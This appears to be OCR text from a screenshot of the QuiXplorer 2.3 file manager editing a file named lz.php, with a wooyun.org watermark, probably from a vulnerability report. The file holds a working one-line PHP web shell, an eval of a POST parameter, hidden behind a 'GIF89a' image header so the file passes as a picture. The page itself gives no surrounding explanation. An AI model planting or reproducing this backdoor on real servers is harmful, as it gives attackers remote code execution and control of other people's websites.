 Edit file: /lz.php
GIF89a
<?php @eval($_POST['wooyun'])?>
Wordwrap: (IE only)
lz.php Save Reset Close
www.wooyun.org
QuiXplorer 2.3 - the QuiX project